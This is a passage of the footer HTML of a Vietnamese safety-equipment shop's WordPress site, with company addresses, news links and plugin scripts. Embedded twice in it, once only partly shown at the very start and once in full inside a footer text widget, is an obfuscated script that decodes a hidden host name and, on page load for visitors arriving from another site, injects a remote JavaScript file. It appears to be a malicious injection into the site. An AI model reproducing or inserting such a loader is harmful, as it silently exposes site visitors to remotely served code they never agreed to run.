    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		
		
<div class="footer-middle" style="background: none;"><div class="container"><div class="row">

<ul class="list-inline infoTop infoFooter">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
				
<div class="col-lg-3 col-md-3 col-sm-6"><div class="content-block-footer">
	<h2 class="footer-logo"><img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" style="
    max-width: 90%;
    height: auto;
    margin: 0 auto;
"></h2>
<h3 style="
    margin: 10px 0 5px 0;
    padding: 0;
">Chủ quản: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KỸ THUẬT VIỆT NGUYỄN</h3>
<p><b>VIET NGUYEN TECHNOLOGY SERVICE TRADING CO., LTD</b><br>
Giấy phép đăng ký kinh doanh số 0311462335 do sở KHĐT TP Hồ Chí Minh cấp ngày 03/01/2012</p>
<div>
<div class="fb-page" data-href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" data-tabs="timeline" data-width="280" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/">Việt Nguyễn Co.,LTD</a></blockquote></div>
</div>
	
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 account-block tinmoi"><div class="col-footer">
<div class="footer-title"><h2>TIN MỚI</h2></div>
<div class="view-all"><a href="https://vietsafe.net/tin-tuc/">View All<i class="fa fa-caret-right"></i></a></div>
<div class="widget-the-blog news-style">
	<ul>
				
			<li class="widget-post item-0 first-news">
			<div class="widget-post-inner">
				
				<div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
				
				<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam">Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam</a></h4>
						<div class="entry-meta">
					<span class="entry-time">
						6 năm ago					</span>
					<span class="entry-comment">
						<i class="fa fa-comment"></i>0					</span>
					<span class="entry-author">
						<i class="fa fa-user"></i> <a href="https://vietsafe.net/author/loan/" title="Đăng bởi Viet Safe" rel="author">Viet Safe</a>					</span>				
				</div>
					</div>
					<div class="item-content">
						 					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-1 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM">Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-2 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4">Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-3 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam">Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-4 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc."><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/RC501.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.">Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.</a></h4>
						<div class="item-publish">
							7 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
					</ul>
</div>
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="">
<ul>
</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 infomation-block"><div class="col-footer">
<div class="footer-title"><h2>DỊCH VỤ &amp; HỖ TRỢ</h2></div>
<div class="">

		<div class="">
	<h4>Về chúng tôi</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/su-menh-tam-nhin/">Sứ mệnh - tầm nhìn</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/hop-tac-dau-tu/">Hợp tác - đầu tư</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Chính sách</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-hanh-hau-mai/">Bảo hành - hậu mãi</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/giao-hang/">Giao hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/dao-tao-chuyen-giao/">Đào tạo, chuyển giao</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-mat/">Bảo vệ thông tin cá nhân</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Hỗ trợ khách hàng</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-thanh-toan/">Chính sách thanh toán</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/ho-tro-ky-thuat/">Hỗ trợ kỹ thuật</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/khuyen-mai/">Khuyến mãi</a></li>
	</ul>
	</div>

<ul>

</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3  col-sm-6 contact-block" style="border-right: 0; padding-right: 0;
"><div class="col-footer">
<div class="footer-title"><h2>ĐỊA CHỈ CÔNG TY</h2></div>


<p><i class="fa fa-map-marker"></i> Địa chỉ ĐKKD: 211/10/1 Vĩnh Viễn, Phường 4, Quận 10, Hồ Chí Minh</p>
<p><i class="fa fa-map-marker"></i> VP. Hồ Chí Minh: Số N36,  Đường số 11 - Tân Thới Nhất 17, Khu phố 4,  Phường Tân Thới Nhất, Quận 12, Tp. HCM</p>
<p><i class="fa fa-map-marker"></i> VP HN: Số 138 Phúc Diễn, Phường Xuân Phương, Quận Nam Từ Liêm, Hà Nội</p>
<p><i class="fa fa-map-marker"></i> VP Đà Nẵng: 10 Lỗ Giáng 5, P. Hòa Xuân, Q. Cẩm Lệ, TP Đà Nẵng </p>
<p><i class="fa fa-phone"></i> Tel: 028. 66 570 570 (HCM office) | 024.32 009276 (HN office) | 023.66 566570 (Đà Nẵng)  Fax   : (+84-8) 62 55 77 09</p>
<p><i class="fa fa-envelope"></i> info@vietsafe.net | <i class="fa fa-globe"></i> www.vietsafe.net
</p><p><i class="fa fa-phone"></i> Hotline 2 miền Nam Bắc: <span style="color:red;font-weight:bold;font-size:120%">0948870871 Mr. Dũng  - 0875664422 Ms. Thủy</span></p>


</div>



</div></div>
</div></div>

</div>
					<a id="ya-totop" href="#" ></a>
	</div>
<script type="text/javascript">
	/*** remove <p> *****/
	jQuery('.panel-group .panel-default br').remove(); 
</script>



<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = '';
}, false );
</script>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietsafe.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.7" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":true,"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php","nonce":"d4780ef7a5","preview":false,"postId":10718,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93ea8ddd5839f0e05fbf62a66a1389cb","fragment_name":"wc_fragments_93ea8ddd5839f0e05fbf62a66a1389cb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.8" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="//vietsafe.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/money.min.js" id="moneyjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/accounting.min.js" id="accountingjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc_currency_converter-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"DKK\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u0639.\u062f\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"\u20b8\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRU\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"N$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0440\u0441\u0434\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STN\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"L\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VES\":\"Bs.S\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.6725,"AFN":65.844125,"ALL":82.484355,"AMD":378.710875,"ANG":1.79,"AOA":915.381333,"ARS":1437.7377,"AUD":1.505258,"AWG":1.8,"AZN":1.7,"BAM":1.672696,"BBD":2,"BDT":121.599307,"BGN":1.670637,"BHD":0.376987,"BIF":2941.851199,"BMD":1,"BND":1.289696,"BOB":6.873294,"BRL":5.471407,"BSD":1,"BTC":1.1158963e-5,"BTN":89.44419,"BWP":13.240954,"BYN":2.887519,"BZD":2.00094,"CAD":1.381107,"CDF":2279.974016,"CHF":0.799245,"CLF":0.023565,"CLP":923.83,"CNH":7.059788,"CNY":7.0615,"COP":3839.099985,"CRC":489.544904,"CUC":1,"CUP":25.75,"CVE":94.304039,"CZK":20.7455,"DJF":177.006057,"DKK":6.38693,"DOP":64.036499,"DZD":129.930579,"EGP":47.5673,"ERN":15,"ETB":154.834884,"EUR":0.855154,"FJD":2.2718,"FKP":0.748021,"GBP":0.748021,"GEL":2.69,"GGP":0.748021,"GHS":11.410875,"GIP":0.748021,"GMD":73.500003,"GNF":8654.163274,"GTQ":7.616075,"GYD":208.193251,"HKD":7.77958,"HNL":26.181416,"HRK":6.442166,"HTG":130.277895,"HUF":327.45877,"IDR":16669.496914,"ILS":3.237231,"IMP":0.748021,"INR":89.912361,"IQD":1302.132067,"IRR":42125,"ISK":127.08,"JEP":0.748021,"JMD":159.538226,"JOD":0.709,"JPY":155.66128571,"KES":128.64,"KGS":87.45,"KHR":3982.806263,"KMF":421.999693,"KPW":900,"KRW":1471.691004,"KWD":0.306763,"KYD":0.829072,"KZT":515.336311,"LAK":21576.492889,"LBP":89576.102308,"LKR":307.225265,"LRD":175.59641,"LSL":16.895746,"LYD":5.41428,"MAD":9.187134,"MDL":16.922742,"MGA":4438.648092,"MKD":52.623479,"MMK":2099.7,"MNT":3582.15,"MOP":7.974263,"MRU":39.649825,"MUR":46.249999,"MVR":15.4,"MWK":1723.66273,"MXN":18.221791,"MYR":4.106,"MZN":63.909994,"NAD":16.895746,"NGN":1447.87,"NIO":36.784986,"NOK":10.114005,"NPR":143.110701,"NZD":1.724275,"OMR":0.384507,"PAB":1,"PEN":3.341848,"PGK":4.245662,"PHP":59.177997,"PKR":280.984482,"PLN":3.616244,"PYG":6773.011847,"QAR":3.623425,"RON":4.3528,"RSD":100.436704,"RUB":78.248668,"RWF":1448.055529,"SAR":3.752511,"SBD":8.230592,"SCR":14.397963,"SDG":601.5,"SEK":9.272348,"SGD":1.293571,"SHP":0.748021,"SLE":24.1,"SLL":20969.5,"SOS":567.091415,"SRD":38.617,"SSP":130.26,"STD":22281.8,"STN":21.252144,"SVC":8.70543,"SYP":13002,"SZL":16.889858,"THB":31.73,"TJS":9.19456,"TMT":3.51,"TND":2.922478,"TOP":2.40776,"TRY":42.613602,"TTD":6.746473,"TWD":31.216999,"TZS":2447.488,"UAH":42.081442,"UGX":3548.769506,"USD":1,"UYU":38.956047,"UZS":11931.981473,"VES":257.60625,"VND":26346,"VUV":122.16,"WST":2.816,"XAF":560.944261,"XAG":0.01611067,"XAU":0.00023739,"XCD":2.70255,"XCG":1.793074,"XDR":0.697027,"XOF":560.944261,"XPD":0.00067328,"XPF":102.047018,"XPT":0.00059984,"YER":238.52504,"ZAR":16.97592,"ZMW":23.115925,"ZWG":26.407,"ZWL":322},"base":"USD","currency":"VND","currency_pos":"right_space","num_decimals":"0","trim_zeros":"","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":"."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/conversion.min.js" id="wc_currency_converter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
